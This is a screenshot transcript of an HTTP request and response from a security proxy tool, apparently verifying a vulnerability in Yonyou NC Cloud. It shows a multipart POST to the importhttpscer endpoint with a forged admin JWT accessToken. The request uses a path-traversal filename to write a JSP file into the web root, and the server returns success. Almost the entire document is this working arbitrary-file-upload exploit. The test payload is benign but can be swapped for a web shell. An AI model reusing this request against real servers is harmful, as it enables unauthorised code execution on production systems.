 Request
数据包扫描 美化 热加载 构造请求
1 POST /nccloud/mob/pfxx/manualload/importhttpscer HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 accessToken: eyJhbGciOiJIUzUxMiJ9.
eyJwa19ncm91cCI6IjAwMDE2QTEwMDAwMDAwMDAwSkI2IiwiZGF0YXNvdXJjZSI6IjEiLCJsYW5nQ29kZSI6InpoIiwidXNlclR5
cGUiOiIxIiwidXNlcmlkIjoiMSIsInVzZXJDb2RlIjoiYWRtaW4ifQ.
XBnY1J3bVuDMYIfPPJXb2QC0Pdv9oSvyyJ57AQnmj4jLMjxLDjGSIECv2ZjH9DW5T0JrDM6UHF932F5Je6AGxA
8 Content-Type: multipart/form-data; boundary=fd28cb44e829ed1c197ec3bc71748df0
9
10 --fd28cb44e829ed1c197ec3bc71748df0
11 Content-Disposition: form-data; name="file"; filename="./webapps/nc_web/qwe.jsp"
12
13 <% out.println("hello,nccloud");%>
14 --fd28cb44e829ed1c197ec3bc71748df0--
Responses 41bytes / 3ms 美化 请输入定位响应
1 HTTP/1.1 200
2 X-Frame-Options: SAMEORIGIN
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Content-Security-Policy: *
6 environmentModel: production
7 Content-Type: application/json;charset=UTF-8
8 Date: Fri, 05 Apr 2024 05:16:56 GMT
9 Connection: close
10 Server: server
11 Content-Length: 41
12
13 {"code":"1000000000","message":"success"}
验证